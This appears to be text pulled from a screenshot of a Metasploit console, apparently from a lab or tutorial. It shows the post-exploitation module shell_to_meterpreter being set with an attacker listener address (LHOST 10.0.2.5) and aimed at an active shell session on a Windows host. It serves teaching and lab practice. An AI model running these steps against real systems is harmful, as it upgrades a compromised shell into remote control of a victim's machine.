 msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 10.0.2.5
LHOST => 10.0.2.5
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type              Information
--  ----  ----              -----------
1         shell java/linux  Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c)
2009 Micros...
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) >